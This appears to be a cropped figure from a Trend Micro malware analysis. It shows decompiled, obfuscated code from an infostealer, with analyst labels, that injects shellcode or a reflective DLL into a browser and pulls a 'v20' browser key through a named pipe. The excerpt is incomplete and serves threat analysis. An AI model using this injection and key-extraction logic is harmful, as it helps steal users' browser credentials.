 switch ( v8 )
{
case -1390738544:
mal_attempt_log(v71, (unsigned int)v4);
mal_debugmessage(v71, "Starting browser with debug port...");
v24 = mal_executebrowserwithcmdline(v36, v48, v51);
v8 = -913402349;
if ( !v24 )
v8 = -193052759;
break;
Performs browser code injection
}
else if ( v8 == -476110615 )
{
v21 = "SHELLCODE_SECTION";
if ( !v30 )
v21 = "REFLECTIVE_DLL";
wsprintfA(v76, "Starting injection: mode=%s, target_PID=%lu", v21, v52);
mal_debugmessage(v71, v76);
v8 = 1960288251;
}
Extracts v20 key from memory
else if ( v8 == -1775707092 )
{
Sleep(0x32u);
v18 = v36;
sub_140012618(v64);
mal_debugmessage(v71, "Waiting for v20 key from payload via pipe...");
sub_1400158EA(v18, (__int64 *)v71);
v19 = mal_ReadAndDecodeKeyFromNamedPipe(v18, (__int64)v48, v52, (__int64)v64, (__int64)v71)
v8 = -103684741;
if ( !v19 )
v8 = 1476410394;
Sends key via named pipe
mal_debugmessage(a5, "v20 key extraction completed successfully");
v25 = 23751555;
}
}
else if ( v25 > -2024186643 )
{
if ( v25 == -2024186642 )
{
v25 = -343580988;
}
else if ( v25 == -1990340494 )
{
v50 = GetTickCount() - v47;
v25 = 432472036;
if ( !v46 )
v25 = -1150165883;
}
}
else if ( v25 == -2056005095 )
{
v47 = GetTickCount();
v6 = 0;
sub_140047D9C(v71, 0LL, 256LL);
sub_1400431B0(FileName, 260LL, "\\\\.\\pipe\\test");
©2025 TREND MICRO